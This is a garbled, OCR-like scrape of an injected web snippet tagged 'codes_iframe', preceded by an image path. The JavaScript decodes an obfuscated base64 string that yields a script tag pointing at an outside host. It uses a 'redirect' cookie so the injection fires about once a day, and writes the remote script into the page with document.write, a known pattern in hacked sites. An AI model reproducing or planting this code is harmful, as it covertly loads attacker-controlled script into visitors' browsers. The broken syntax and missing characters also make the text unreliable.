
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;